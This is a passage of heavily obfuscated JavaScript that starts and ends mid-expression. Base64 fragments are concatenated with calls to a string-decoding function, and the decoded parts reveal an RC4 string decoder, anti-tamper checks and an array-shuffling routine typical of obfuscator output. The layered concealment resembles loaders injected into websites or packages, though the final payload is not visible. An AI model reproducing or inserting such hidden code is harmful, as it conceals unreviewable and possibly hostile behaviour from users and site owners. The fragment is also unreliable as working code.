'LCdXNFJjR0pSZE9IbScsJ1dRUmRMMThQd'+'3EnLCd0Q29MV1F1N1dSNCcsJ1dQM2RNd2'+'ZQV091JywnRmY5cldPcGNKVycsJ3lDa2p'+_0x7300884v(0xc5)+_0x7300884v(0xe7)+'Hg2MDgwNzY3ZihhLGIpe2E9YS0weGY4O3'+'ZhciBjPV8w')+(_0x7300884v(0xaf)+_0x7300884v(0x190)+'l7dmFyIGQ9ZnVuY3Rpb24oaSl7dmFyIGo'+'9J2FiY2RlZmdoaWprbG1ub3BxcnN0dXZ3'+'eHl6QUJDREVGR0hJSktMTU5PUFFSU1RVV'+'ldYWVowMTIzNDU2Nzg5Ky89Jzt2YXIgaz'+_0x7300884v(0x1ee)+'4MDtuPWlbJ2NoYXJBdCddKG8rKyk7fm4m'+_0x7300884v(0x1cb)+_0x7300884v(0x1d2)+'NvZGUnXSgweGZmJm0+PigtMHgyKmwmMHg'+'2KSk6MHgwKXtuPWpbJ2luZGV4T2YnXShu'+'KTt9cmV0dXJuIGs7fTt2YXIgaD1mdW5jd'+_0x7300884v(0x12a)+'AscT0nJyxyPScnO2w9ZChsKTtmb3IodmF'+'yIHU9MHgwLHY9bFsnbGVuZ3RoJ107dTx2'+'O3UrKyl7cis9JyUnKygnMDAnK2xbJ2NoY'+_0x7300884v(0xc0)+'gweDEwKSlbJ3NsaWNlJ10oLTB4Mik7fWw'+'9ZGVjb2RlVVJJQ29tcG9uZW50KHIpO3Zh'+'ciB0O2Zvcih0PTB4MDt0PDB4MTAwO3QrK'+'yl7blt0XT10O31mb3IodD0weDA7dDwweD'+_0x7300884v(0x101)+'yQ29kZUF0J10odCVtWydsZW5ndGgnXSkp'+'JTB4MTAwLHA9blt0XSxuW3RdPW5bb10sb'+'ltvXT1wO310PTB4MCxvPTB4MDtmb3Iodm'+_0x7300884v(0x11d)+'rKXt0PSh0KzB4MSklMHgxMDAsbz0obytu'+'W3RdKSUweDEwMCxwPW5bdF0sblt0XT1uW'+'29dLG5bb109cCxxKz1TdHJpbmdbJ2Zyb2'+'1DaGFyQ29k')+('ZSddKGxbJ2NoYXJDb2RlQXQnXSh3KV5uW'+'yhuW3RdK25bb10pJTB4MTAwXSk7fXJldH'+'VybiBxO307XzB4NjA4MDc2N2ZbJ29KV2R'+'jVSddPWgsXzB4NjA4MDc2N2ZbJ2Z1TUhj'+'QSddPXt9LF8weDYwODA3NjdmWydKb1NsV'+'nMnXT0hIVtdO312YXIgZT1fMHg2MDgwNz'+'Y3ZVsweDBdLGY9YStlLGc9XzB4NjA4MDc'+'2N2ZbJ2Z1TUhjQSddW2ZdO2lmKGc9PT11'+_0x7300884v(0x176)+'ydGcFRIRkUnXT09PXVuZGVmaW5lZCl7dm'+'FyIGk9ZnVuY3Rpb24oail7dGhpc1snc0N'+'IclZhJ109aix0aGlzWydteUhDRGYnXT1b'+_0x7300884v(0x164)+'CddPWZ1bmN0aW9uKCl7cmV0dXJuJ25ld1'+'N0YXRlJzt9LHRoaXNbJ0NoQWxwUCddPSd'+'ceDVjdytceDIwKlx4NWMoXHg1YylceDIw'+'KntceDVjdytceDIwKicsdGhpc1snREZpV'+'FlvJ109J1tceDI3fFx4MjJdLitbXHgyN3'+'xceDIyXTs/XHgyMCp9Jzt9O2lbJ3Byb3R'+_0x7300884v(0x114)+'bigpe3ZhciBqPW5ldyBSZWdFeHAodGhpc'+'1snQ2hBbHBQJ10rdGhpc1snREZpVFlvJ1'+_0x7300884v(0xae)+'TcCddWyd0b1N0cmluZyddKCkpPy0tdGhp'+'c1snbXlIQ0RmJ11bMHgxXTotLXRoaXNbJ'+'215SENEZiddWzB4MF07cmV0dXJuIHRoaX'+'NbJ1pZQ3ByciddKGspO30saVsncHJvdG9'+'0eXBlJ11bJ1pZQ3ByciddPWZ1bmN0aW9u'+'KGope2lmKCFCb29sZWFuKH5qKSlyZXR1c'+'m4gajtyZXR1cm4gdGhpc1snY1ZGcURFJ1'+'0odGhpc1sn')+('c0NIclZhJ10pO30saVsncHJvdG90eXBlJ'+'11bJ2NWRnFERSddPWZ1bmN0aW9uKGope2'+'Zvcih2YXIgaz0weDAsbD10aGlzWydteUh'+'DRGYnXVsnbGVuZ3RoJ107azxsO2srKyl7'+'dGhpc1snbXlIQ0RmJ11bJ3B1c2gnXShNY'+'XRoWydyb3VuZCddKE1hdGhbJ3JhbmRvbS'+_0x7300884v(0x136)+'sZW5ndGgnXTt9cmV0dXJuIGoodGhpc1sn'+'bXlIQ0RmJ11bMHgwXSk7fSxuZXcgaShfM'+'Hg2MDgwNzY3ZilbJ3hDeGt6ciddKCksXz'+'B4NjA4MDc2N2ZbJ0ZwVEhGRSddPSEhW10'+'7fWM9XzB4NjA4MDc2N2ZbJ29KV2RjVSdd'+'KGMsYiksXzB4NjA4MDc2N2ZbJ2Z1TUhjQ'+_0x7300884v(0x1f4)+'BjO30oZnVuY3Rpb24oYSxiKXt2YXIgST1'+_0x7300884v(0x1f9)+'cnl7dmFyIGM9cGFyc2VJbnQoSSgweDNjY'+'SwnUjchaCcpKSpwYXJzZUludChJKDB4MT'+'FlLCdjeUhVJykpK3BhcnNlSW50KEkoMHg'+_0x7300884v(0xde)+'eDEyZiwnViR6aScpKSpwYXJzZUludChJK'+_0x7300884v(0x181)+'koMHg0NDIsJyQlOWwnKSkqcGFyc2VJbnQ'+'oSSgweDI3MywnTFdNaCcpKSstcGFyc2VJ'+_0x7300884v(0x1f0)+'UludChJKDB4MTkzLCdhekxjJykpK3Bhcn'+'NlSW50KEkoMHgxZmEsJzF6WFknKSkqcGF'+_0x7300884v(0x13c)+'cGFyc2VJbnQoSSgweDM5NywndGxVSicpK'+_0x7300884v(0x137)+_0x7300884v(0x1ab))+('WydzaGlmdCddKCkpO31jYXRjaChkKXthW'+_0x7300884v(0x10d)+_0x7300884v(0x97)+'1bmN0aW9uKCl7dmFyIEo9XzB4NjA4MDc2'+'N2YsZj17fTtmW0ooMHgxOGQsJ053WXInK'+'V09ZnVuY3Rpb24ocyx0KXtyZXR1cm4gcy'+_0x7300884v(0xc1)+'9SigweDM5ZSwnViR6aScpK0ooMHgyYWQs'+'JzFONmknKSxmW0ooMHgyODMsJ1JmVHInK'+'V09ZnVuY3Rpb24ocyx0KXtyZXR1cm4gcz'+'09PXQ7fSxmW0ooMHgyMGYsJ0JMSk0nKV0'+'9SigweDI4MSwnXjNKNScpKyd0JyxmW0oo'+_0x7300884v(0x111)+_0x7300884v(0xdb)+'gxNjQsJ0B1d2onKV09SigweGZkLCdMV01'+_0x7300884v(0xc4)+'eDJiOCwnOFNSbicpXT1mdW5jdGlvbihzK'+'XtyZXR1cm4gcygpO30sZltKKDB4MTVmLC'+'djeUhVJyldPUooMHgxZDQsJ3YpKlonKSt'+_0x7300884v(0x18c)+'LCdKKWYoJyldPUooMHgxMDYsJyQlOWwnK'+_0x7300884v(0x15c)+_0x7300884v(0x113)+'KKDB4NDA1LCc2eDdpJyksZltKKDB4Mjc5'+'LCclSk04JyldPWZ1bmN0aW9uKHMsdCx1K'+'XtyZXR1cm4gcyh0LHUpO30sZltKKDB4ND'+'EyLCclSk04JyldPWZ1bmN0aW9uKHMpe3J'+'ldHVybiBzKCk7fSxmW0ooMHgzMjUsJ3N2'+'UlUnKV09ZnVuY3Rpb24ocyx0KXtyZXR1c'+_0x7300884v(0x1af)+'ldPWZ1bmN0')+(_0x7300884v(0x1c4)+'ltKKDB4MmY2LCd1MWZMJyldPWZ1bmN0aW'+_0x7300884v(0xdd)+_0x7300884v(0x90)+_0x7300884v(0x1d6)+'HgzMjAsJyNeVncnKV09ZnVuY3Rpb24ocy'+'x0KXtyZXR1cm4gczw9dDt9LGZbSigweDI'+'yNSwnOFNSbicpXT1mdW5jdGlvbihzLHQp'+'e3JldHVybiBzK3Q7fSxmW0ooMHgxYWUsJ'+_0x7300884v(0xff)+_0x7300884v(0x197)+'iJyldPUooMHgxN2MsJyF3dDQnKStKKDB4'+'MjE2LCdvI0oxJykrSigweDEwYiwnUjcha'+'CcpK0ooMHgyMjAsJyVKTTgnKStKKDB4ND'+'dlLCdWXXBPJykrSigweDFkMiwnIXd0NCc'+'pK0ooMHgyZTcsJ0AmKkAnKStKKDB4MmFl'+_0x7300884v(0x13e)+'0ooMHgzN2UsJyQlOWwnKStKKDB4NDFhLC'+'coMCMoJykrJ10nLGZbSigweDNhZSwnYXp'+'MYycpXT1KKDB4MjVkLCdKKWYoJykrSigw'+'eDE4YiwnOFNSbicpK0ooMHg0MGMsJ3QmM'+'XknKStKKDB4M2EwLCdveiVuJykrSigweD'+_0x7300884v(0x17e)+'nKStKKDB4MjNlLCdWXXBPJykrSigweDMx'+'YywnVl1wTycpK0ooMHgzNmMsJ2JKWFcnK'+'StKKDB4MjlkLCdTXkJiJykrSigweDExYi'+'wnaVt5KicpK0ooMHgyNmIsJ0B1d2onKSt'+'KKDB4MTI3LCclSk04JykrSigweDI2Yywn'+'MU42aScpK0ooMHgyOTcsJ0opZignKSsnV'+'ScsZltKKDB4MTQ2LCcwUUZLJyldPWZ1bm'+'N0aW9uKHMs')+('dCl7cmV0dXJuIHModCk7fSxmW0ooMHg0O'+_0x7300884v(0xfe)+'cpK0ooMHg0NzMsJ1NeQmInKStKKDB4MTN'+'kLCcxRThKJykrSigweDFkMywnMFFGSycp'+_0x7300884v(0x1a5)+'CdTXkJiJykrSigweDMyNiwnKDAjKCcpK0'+'ooMHgxNmUsJ1I3IWgnKStKKDB4MjZhLCc'+_0x7300884v(0x183)+'MHgxOWMsJ1ppQTMnKStKKDB4M2UxLCdKT'+'WViJykrSigweDNjYywnNng3aScpK0ooMH'+'g0NTksJ0JMSk0nKStKKDB4MWRiLCd0bFV'+'KJykrSigweDQ3ZiwnQTB4RicpK0ooMHgz'+_0x7300884v(0x1ef)+'ykrSigweDNmOCwnSilmKCcpK0ooMHgzMD'+'EsJ0pNZWInKStKKDB4MTdhLCcwUUZLJyk'+'rSigweDMzMSwnY3lIVScpK0ooMHgxNDcs'+'J0B1d2onKStKKDB4MmI5LCclSk04JykrS'+'igweDFjMCwnMUU4SicpK0ooMHgyYmQsJ1'+'JmVHInKStKKDB4MmQ2LCdWJHppJykrSig'+'weDJhZiwnR09IVicpK0ooMHgzYjgsJ0xX'+'TWgnKStKKDB4MzJkLCdveiVuJykrSigwe'+'DM2MSwnTFdNaCcpK0ooMHgyZTQsJ0xXTW'+'gnKStKKDB4M2ZkLCdveiVuJykrSigweDM'+'5OCwnbyNKMScpK0ooMHg0NWYsJ0EweEYn'+_0x7300884v(0x1c0)+'ywnJUpKWycpK0ooMHg0MjgsJ0xXTWgnKS'+'tKKDB4MTE3LCcxRThKJykrSigweDQyYyw'+'nXjNKNScpK0ooMHgzZjcsJ3lpVXQnKStK'+_0x7300884v(0x15d)+_0x7300884v(0xd3)+'B4NDM5LCch')+('d3Q0JykrSigweDEyZSwndCYxeScpK0ooM'+_0x7300884v(0x1b6)+'JuJykrSigweDE1ZCwnOFNSbicpK0ooMHg'+'yMDksJ3lpVXQnKStKKDB4MTg5LCckJTls'+'JykrSigweDJiMiwnUFFYZycpK0ooMHg0N'+'mQsJ3lpVXQnKStKKDB4NDNhLCdKTWViJy'+'krSigweDE2MiwnMU42aScpK0ooMHgxZjM'+'sJzBRRksnKStKKDB4MzNiLCdzdlJVJykr'+_0x7300884v(0x141)+'3QmMXknKStKKDB4MmE5LCdvI0oxJykrSi'+'gweDNiZSwnb3olbicpK0ooMHgxMWYsJzh'+'TUm4nKStKKDB4MjUzLCclSk04JykrSigw'+_0x7300884v(0xf2)+'GMnKStKKDB4MmNmLCdNNVN1JykrSigweD'+'QyMCwnTFdNaCcpK0ooMHgzMDgsJzZVbjk'+_0x7300884v(0x147)+_0x7300884v(0x1db)+'StKKDB4MWE0LCdvI0oxJykrSigweDM4Yi'+_0x7300884v(0x1aa)+_0x7300884v(0x1c7)+'aVt5KicpK0ooMHgxNzQsJ2F6TGMnKStKK'+'DB4MzU3LCdNNVN1JykrSigweDIzNCwnUm'+'ZUcicpK0ooMHgyNWMsJ3YpKlonKStKKDB'+'4MzdhLCcxRThKJykrSigweDFmMiwnVWFk'+'aycpK0ooMHhmZiwnI15WdycpK0ooMHgzM'+'DIsJ3RsVUonKStKKDB4NDI1LCd2KSpaJy'+'krSigweDIyYiwneWlVdCcpK0ooMHgyYzA'+_0x7300884v(0x1ba)+'SigweDFlNywnI15WdycpK0ooMHgzNjgsJ'+'15FRlYnKStKKDB4MjlhLCdVYWRrJykrSi'+'gweDI2Ziwn')+('KDAjKCcpK0ooMHgyOGUsJ3lpVXQnKStKK'+'DB4NDZhLCdNNVN1JykrSigweDQ0ZiwnSi'+_0x7300884v(0x8d)+_0x7300884v(0x8c)+'ZycpK0ooMHgxNzUsJ2JKWFcnKStKKDB4M'+'2I3LCdBMHhGJykrSigweDI1OCwnJUpKWy'+'cpK0ooMHgxMGYsJ3UxZkwnKStKKDB4MzE'+'4LCd1MWZMJykrSigweDM0NiwnQTB4Ricp'+'K0ooMHgyZDQsJ1VhZGsnKStKKDB4MWY0L'+'CcoMCMoJykrSigweDE1YiwnQkxKTScpK0'+'ooMHg0MWIsJ053WXInKStKKDB4NDViLCc'+'xelhZJykrSigweDEwZSwnUjchaCcpK0oo'+_0x7300884v(0x19d)+'jF5JykrSigweDJkYSwnNlVuOScpK0ooMH'+'g0NGQsJ14zSjUnKStKKDB4M2QwLCdHT0h'+'WJykrSigweDI3NywnOXowMicpK0ooMHgy'+_0x7300884v(0xa7)+'ykrSigweDM5MSwnUmZUcicpK0ooMHgzMj'+'ksJ1ZdcE8nKStKKDB4MzBiLCdjeUhVJyk'+'rSigweDE2MSwnWFskdScpK0ooMHg0NGUs'+'J0opZignKStKKDB4MjcxLCclSkpbJykrS'+_0x7300884v(0xf5)+_0x7300884v(0x1df)+'weDI1MCwnYkpYVycpK0ooMHgyMGIsJzZ4'+'N2knKStKKDB4MjkwLCdKTWViJykrSigwe'+_0x7300884v(0x1cd)+'cnKStKKDB4NDM1LCdhekxjJykrSigweDE'+'zNCwnJUpKWycpK0ooMHgzNTMsJ1ppQTMn'+'KStKKDB4MjI3LCd0bFVKJykrSigweDMyM'+'SwnMUU4SicpK0ooMHgyNDMsJ15FRlYnKS'+'tKKDB4NDFm')+(_0x7300884v(0xca)+_0x7300884v(0x9b)+'d0JjF5JykrSigweDJkYywnNlVuOScpK0o'+'oMHgxMDgsJ2N5SFUnKStKKDB4MTc4LCcx'+'elhZJykrSigweDFhYywnXjNKNScpK0ooM'+_0x7300884v(0xbf)+'hnJykrSigweDIwYywnMFFGSycpK0ooMHg'+'zZTIsJ1NeQmInKStKKDB4MzY2LCclSk04'+'JykrSigweDMyMywnQCYqQCcpK0ooMHgzN'+'DMsJzl6MDInKStKKDB4MzNjLCdQUVhnJy'+'krSigweDI5NCwnQHV3aicpK0ooMHgyNTE'+'sJzhTUm4nKStKKDB4Mjk1LCckJTlsJykr'+_0x7300884v(0x14b)+_0x7300884v(0x1c5)+'gweDJlNSwnWmlBMycpK0ooMHgyODIsJ1h'+_0x7300884v(0x11a)+_0x7300884v(0x198)+'UonKStKKDB4MzZhLCdvI0oxJykrSigweD'+'M2Yiwnd15xRScpK0ooMHg0OTAsJyQlOWw'+_0x7300884v(0x1f7)+'YywnVWFkaycpK0ooMHgyMmUsJzZVbjknK'+'StKKDB4M2FmLCdQUVhnJykrSigweDQzMi'+_0x7300884v(0x13a)+'KKDB4MTZhLCd3XnFFJykrSigweDM4OSwn'+'NlVuOScpK0ooMHgyNmUsJ0AmKkAnKStKK'+_0x7300884v(0x18a)+'AjKCcpK0ooMHgxYmIsJzZVbjknKStKKDB'+'4MjA2LCdAdXdqJykrSigweDNlMCwndTFm'+'TCcpK0ooMHg0NGIsJ1ZdcE8nKStKKDB4N'+'DM3LCd5aVV0JykrSigweDQ3MSwnMXpYWS'+'cpK0ooMHgx')+(_0x7300884v(0x14f)+'ykrSigweDQ4MSwnNlVuOScpK0ooMHgxNj'+'YsJ053WXInKStKKDB4MjQxLCdKKWYoJyk'+'rSigweDNiMiwnYXpMYycpK0ooMHg0NWMs'+'J1ZdcE8nKStKKDB4MmRiLCdSNyFoJykrS'+_0x7300884v(0xf1)+'AmKkAnKStKKDB4MjUyLCcjXlZ3JykrSig'+'weDJiYSwnKDAjKCcpK0ooMHgxNTEsJzl6'+'MDInKStKKDB4NDNlLCdBMHhGJykrSigwe'+'DM1OCwnaVt5KicpKyhKKDB4Mzg0LCdeRU'+'ZWJykrSigweDQyNCwndikqWicpK0ooMHg'+'yZDEsJzl6MDInKStKKDB4MzRhLCd2KSpa'+_0x7300884v(0x188)+'zYsJ0cpNjYnKStKKDB4NDBiLCckJTlsJy'+_0x7300884v(0x15a)+'sJ0cpNjYnKStKKDB4MjM5LCdSZlRyJykr'+'SigweDFhNywnKDAjKCcpK0ooMHgyNzUsJ'+'15FRlYnKStKKDB4NDY2LCdeM0o1JykrSi'+'gweDNiMSwnY3lIVScpK0ooMHgxOTQsJ1V'+_0x7300884v(0x14a)+_0x7300884v(0xe6)+'jknKStKKDB4NDI3LCcycDNxJykrSigweD'+_0x7300884v(0x17a)+_0x7300884v(0x187)+'NSwnQHV3aicpK0ooMHg0ODQsJ1ppQTMnK'+'StKKDB4MjdhLCdKTWViJykrSigweDMxOS'+'wnViR6aScpK0ooMHgzOWQsJ0JMSk0nKSt'+'KKDB4MTllLCchd3Q0JykrSigweDNhYSwn'+'Y3lIVScpK0ooMHgxY2UsJ053WXInKStKK'+_0x7300884v(0xe2)+'AjKCcpK0oo')+(_0x7300884v(0x1e2)+'yR1JykrSigweDQ2ZSwnOFNSbicpK0ooMH'+'gxYmUsJygwIygnKStKKDB4MTA5LCckJTl'+_0x7300884v(0xc3)+'NDUsJ3YpKlonKStKKDB4MzVlLCdCTEpNJ'+'ykrSigweDFjNSwnNng3aScpK0ooMHgyNT'+'csJ3QmMXknKStKKDB4MjdmLCdAJipAJyk'+'rSigweDE3Nywnd15xRScpK0ooMHgzNzIs'+'J3YpKlonKStKKDB4M2FkLCd0JjF5JykrS'+_0x7300884v(0x134)+'FFOEonKStKKDB4M2E0LCdQUVhnJykrSig'+'weDQwZSwnQHV3aicpK0ooMHgyZjAsJyQl'+'OWwnKStKKDB4MzYyLCd5aVV0JykrSigwe'+'DE0YywnTFdNaCcpK0ooMHgxOGEsJyF3dD'+'QnKStKKDB4MmY4LCdSNyFoJykrSigweDJ'+'lNiwnMUU4SicpK0ooMHg0MWMsJ001U3Un'+'KStKKDB4MTAzLCcxTjZpJykrSigweDMyY'+'SwnJUpKWycpK0ooMHg0MDcsJ1hbJHUnKS'+_0x7300884v(0x107)+'kJTlsJykrSigweDE0YSwnSk1lYicpK0oo'+_0x7300884v(0x1ca)+'0oxJykrSigweDIwZSwnJUpKWycpK0ooMH'+'gzNzUsJzFFOEonKStKKDB4MjJkLCckJTl'+'sJykrSigweDEwZCwnXjNKNScpK0ooMHgz'+'NDksJ3YpKlonKStKKDB4MmYxLCdTXkJiJ'+_0x7300884v(0x146)+_0x7300884v(0x1d3)+_0x7300884v(0x95)+'J3N2UlUnKStKKDB4MmEwLCdMV01oJykrS'+'igweDQ0OCwnI15WdycpK0ooMHgzYmIsJ1'+'ZdcE8nKStK')+('KDB4MzEyLCdiSlhXJykrSigweDMwZSwnc'+'3ZSVScpK0ooMHgzNjAsJ0pNZWInKStKKD'+'B4MjlmLCdHT0hWJykrSigweDE2ZiwneWl'+'VdCcpK0ooMHgyY2QsJzJwM3EnKStKKDB4'+_0x7300884v(0x1bf)+'icpK0ooMHgzOWIsJygwIygnKStKKDB4MT'+'Y1LCd3XnFFJykrSigweDE0ZSwnYXpMYyc'+_0x7300884v(0x1a8)+_0x7300884v(0x149)+'0ooMHg0NzgsJ15FRlYnKStKKDB4NDQzLC'+'cxelhZJykrSigweDI2Nywnc3ZSVScpK0o'+'oMHgxM2IsJ3QmMXknKStKKDB4M2Y2LCdC'+_0x7300884v(0x1ac)+_0x7300884v(0x94)+'BPJykrSigweDFjZiwnb3olbicpK0ooMHg'+'zMzAsJ1YkemknKStKKDB4MmMxLCdOd1ly'+'JykrSigweDJkNSwnNlVuOScpK0ooMHgzM'+'TcsJ0AmKkAnKStKKDB4NDYyLCdQUVhnJy'+'krSigweDJlMCwnJUpNOCcpK0ooMHg0MzY'+'sJzBRRksnKStKKDB4M2JmLCdKTWViJykr'+_0x7300884v(0xc6)+_0x7300884v(0x191)+'gweDQ0NCwnYXpMYycpK0ooMHgzZmYsJ2J'+'KWFcnKStKKDB4MjU5LCdSZlRyJykrSigw'+'eDE1MiwnMU42aScpK0ooMHgzMjIsJ0JMS'+'k0nKStKKDB4MjM4LCdAJipAJykrSigweD'+'NjNCwnNlVuOScpK0ooMHgxMTEsJ1ZdcE8'+_0x7300884v(0xc2)+'YiwnWFskdScpK0ooMHgxODIsJ0pNZWInK'+'StKKDB4MjI2LCdiSlhXJykrSigweDE2MC'+'wnUFFYZycp')+('K0ooMHg0NzksJ0pNZWInKStKKDB4NDdkL'+'Cchd3Q0JykrSigweDI4OCwnb3olbicpK0'+'ooMHgyMjMsJ0JMSk0nKStKKDB4NDhjLCd'+'KTWViJykrSigweDI3MCwndCYxeScpK0oo'+_0x7300884v(0xbb)+'UZWJykrSigweDE1NSwnJUpKWycpK0ooMH'+_0x7300884v(0x186)+'rJykrSigweDI2MCwnTTVTdScpK0ooMHg0'+'NDEsJ0opZignKStKKDB4MjY1LCdHT0hWJ'+'ykrSigweDNlYiwnVl1wTycpK0ooMHgzMD'+_0x7300884v(0x9a)+'rSigweDFhNiwnMU42aScpK0ooMHgyYTYs'+'J0opZignKStKKDB4NDY1LCdjeUhVJykrS'+'igweDIzMSwnUmZUcicpK0ooMHgyMzcsJ2'+'JKWFcnKStKKDB4NDY4LCdYWyR1JykrSig'+_0x7300884v(0xc7)+_0x7300884v(0x139)+'XR1cm4gcyt0O30sZltKKDB4M2U2LCd2KS'+'paJyldPWZ1bmN0aW9uKHMsdCl7cmV0dXJ'+'uIHMrdDt9LGZbSigweDMwZCwnQkxKTScp'+_0x7300884v(0x13d)+'3Q7fSxmW0ooMHgyMDgsJ2JKWFcnKV09Zn'+_0x7300884v(0x1a3)+'sZltKKDB4MzRlLCd1MWZMJyldPUooMHgx'+'ZDYsJ0AmKkAnKSsncy8nLGZbSigweDQ0O'+'SwnOXowMicpXT1KKDB4MTNhLCcjXlZ3Jy'+_0x7300884v(0x10b)+_0x7300884v(0x189)+'SigweDNjMSwnbyNKMScpK0ooMHg0M2IsJ'+_0x7300884v(0x16f)+'gweDNkMywn')+('MFFGSycpK0ooMHgyYTUsJ0B1d2onKStKK'+'DB4MzZmLCdaaUEzJykrSigweDI3OCwnMn'+'AzcScpK0ooMHgxMWQsJ0xXTWgnKStKKDB'+'4MjJhLCdWXXBPJykrSigweDEyYiwneWlV'+_0x7300884v(0x1b3)+_0x7300884v(0x175)+'cpK0ooMHgyYmYsJ1JmVHInKStKKDB4Mzg'+'wLCclSk04JykrSigweDQwNCwnU15CYicp'+'K0ooMHgzYTgsJ1VhZGsnKStKKDB4MTdmL'+'Cc4U1JuJykrSigweDFjMywnUmZUcicpK0'+'ooMHgxN2IsJzF6WFknKStKKDB4MWIwLCd'+'aaUEzJykrSigweDQ1NCwnJUpNOCcpK0oo'+'MHg0NzQsJzZ4N2knKStKKDB4MzFmLCdTX'+'kJiJykrSigweDIyNCwndTFmTCcpK0ooMH'+'gxMzAsJ3decUUnKStKKDB4MzA5LCdNNVN'+'1JykrSigweDMxNCwnIXd0NCcpK0ooMHgy'+'YzUsJ1hbJHUnKStKKDB4MTczLCdpW3kqJ'+'ykrSigweDJiMSwnKDAjKCcpK0ooMHgxNz'+'IsJ1VhZGsnKStKKDB4M2RjLCdMV01oJyk'+'rSigweDE1NywnOFNSbicpK0ooMHgyNDIs'+'J0xXTWgnKStKKDB4MjllLCdWXXBPJykrS'+'igweDQ4Nywnd15xRScpK0ooMHg0MjYsJy'+'QlOWwnKStKKDB4M2M3LCd3XnFFJykrSig'+'weDFkZiwnMFFGSycpK0ooMHgxMTYsJyF3'+_0x7300884v(0x178)+'DEyOSwnNlVuOScpK0ooMHg0NzIsJzZ4N2'+_0x7300884v(0x17b)+'jMywnTFdNaCcpK0ooMHgxNmQsJ1hbJHUn'+'KStKKDB4NDIxLCdSNyFoJykrSigweDJlM'+_0x7300884v(0x102)+'tKKDB4MTU4')+('LCdOd1lyJykrSigweDE0OSwndCYxeScpK'+'0ooMHgxZmUsJzFONmknKStKKDB4MjMyLC'+'dYWyR1JykrSigweDQ3YSwnJUpKWycpK0o'+_0x7300884v(0x1eb)+_0x7300884v(0x9d)+'HgxODMsJ3N2UlUnKStKKDB4MmFhLCc2eD'+'dpJykrSigweDNjNiwndCYxeScpK0ooMHg'+'zNTAsJ0EweEYnKStKKDB4MmE4LCdCTEpN'+_0x7300884v(0x173)+'zgsJ1hbJHUnKStKKDB4MjRkLCd1MWZMJy'+'krSigweDFlMCwnNng3aScpK0ooMHgyOTI'+'sJ1BRWGcnKStKKDB4MTI0LCdeM0o1Jykr'+'SigweDI5MSwnMUU4SicpK0ooMHgyNjksJ'+'2N5SFUnKStKKDB4MWU2LCckJTlsJykrSi'+'gweDIzYiwnXkVGVicpK0ooMHgzZTUsJ3Y'+'pKlonKStKKDB4MThmLCdjeUhVJykrSigw'+'eDE1YywnbyNKMScpK0ooMHg0NTEsJ0cpN'+_0x7300884v(0x1c2)+'Q1YSwnViR6aScpK0ooMHgzNWEsJyQlOWw'+'nKStKKDB4MWM0LCdQUVhnJykrSigweDIx'+'OCwnR09IVicpK0ooMHgxY2EsJ0xXTWgnK'+'StKKDB4MmJjLCdSNyFoJykrSigweDM5Yy'+'wnKDAjKCcpK0ooMHg0ODIsJ3RsVUonKSt'+_0x7300884v(0x1f6)+'YWRrJykrSigweDI4NywnUjchaCcpK0ooM'+'HgzNjUsJyVKTTgnKStKKDB4MWVlLCcwUU'+'ZLJykrSigweDMzNSwnYXpMYycpK0ooMHg'+'zZjIsJ0EweEYnKStKKDB4M2Q3LCdpW3kq'+'JykrSigweDQyZSwndikqWicpK0ooMHgxM'+'TQsJ1YkemknKStKKDB4MjE3LCdeM0o1Jy'+'krSigweDE4')+('YywnMUU4SicpK0ooMHg0MDgsJ001U3UnK'+'StKKDB4MTVhLCdVYWRrJykrSigweDFkNS'+_0x7300884v(0x11f)+_0x7300884v(0x171)+'Vl1wTycpK0ooMHhmOSwnJCU5bCcpK0ooM'+'HgxMTksJ3lpVXQnKStKKDB4M2NkLCdiSl'+'hXJykrSigweDJiNywnMFFGSycpK0ooMHg'+'0MTgsJ3UxZkwnKStKKDB4MzM4LCd0bFVK'+'JykrSigweDNhMiwnIXd0NCcpK0ooMHg0N'+'jEsJ1NeQmInKStKKDB4MTVlLCdzdlJVJy'+'krSigweDFkMSwnTTVTdScpK0ooMHgxMDE'+'sJyVKSlsnKStKKDB4MjliLCd1MWZMJykr'+'SigweDMyOCwnUmZUcicpK0ooMHgzM2EsJ'+'053WXInKStKKDB4MWVjLCc5ejAyJykrSi'+'gweDFlYSwnVWFkaycpK0ooMHgyMTAsJ0J'+_0x7300884v(0x119)+_0x7300884v(0x118)+'ignKStKKDB4MzAwLCclSkpbJykrSigweD'+'E3NiwnUFFYZycpK0ooMHgyZTgsJ3N2UlU'+'nKStKKDB4MWFmLCc4U1JuJykrSigweDFh'+'YiwnMFFGSycpK0ooMHgxOTIsJ3N2UlUnK'+_0x7300884v(0x172)+'wnTTVTdScpK0ooMHg0OTcsJ0opZignKSt'+'KKDB4NDE2LCdHT0hWJykrSigweDM4Yywn'+_0x7300884v(0x195)+_0x7300884v(0x194)+'dNaCcpK0ooMHgzMzIsJzFFOEonKStKKDB'+'4MTg2LCcxelhZJykrSigweDE5Niwnb3ol'+'bicpK0ooMHg0OTIsJyQlOWwnKStKKDB4M'+'TI2LCc2eDdpJykrSigweDJjYywnaVt5Ki'+'cpK0ooMHgx')+('ZGMsJ1YkemknKStKKDB4MTA1LCc4U1JuJ'+_0x7300884v(0x130)+'EsJ0B1d2onKStKKDB4MWE4LCdhekxjJyk'+'rSigweDNkNSwnSk1lYicpK0ooMHgyMDMs'+'J1I3IWgnKStKKDB4MmQ3LCdiSlhXJykrS'+_0x7300884v(0x14c)+_0x7300884v(0x1c9)+'weDE3MCwnWmlBMycpK0ooMHgzYjUsJ2lb'+'eSonKStKKDB4NDcwLCc2eDdpJykrSigwe'+'DFlOCwnbyNKMScpK0ooMHgxNzksJ1NeQm'+'InKStKKDB4MjY4LCd0bFVKJykrSigweDM'+'wYSwnbyNKMScpK0ooMHgyNDQsJzBRRksn'+'KStKKDB4MjhjLCdVYWRrJykrSigweDM3O'+'SwnaVt5KicpK0ooMHgzZGQsJzZVbjknKS'+_0x7300884v(0x12c)+_0x7300884v(0x148)+_0x7300884v(0x1e9)+'CYxeScpK0ooMHgzMDYsJ2F6TGMnKStKKD'+'B4MzcxLCcycDNxJykrSigweDM3NiwnQCY'+'qQCcpK0ooMHgyYzksJzZ4N2knKStKKDB4'+_0x7300884v(0x1c8)+'CcpK0ooMHgzM2YsJ1BRWGcnKStKKDB4Mm'+_0x7300884v(0x127)+_0x7300884v(0x1e8)+'LCdYWyR1JykrSigweDNiOSwnOXowMicpK'+'0ooMHgyNDcsJzZ4N2knKStKKDB4NDA2LC'+_0x7300884v(0x14e)+'oMHgxYzgsJ28jSjEnKStKKDB4MzU0LCcl'+'Sk04JykrSigweDQ5OSwnSilmKCcpK0ooM'+'HgyYjYsJ3N2UlUnKStKKDB4MzdmLCdvI0'+'oxJykrSigw')+('eDIwNywnXkVGVicpK0ooMHgyODQsJyQlO'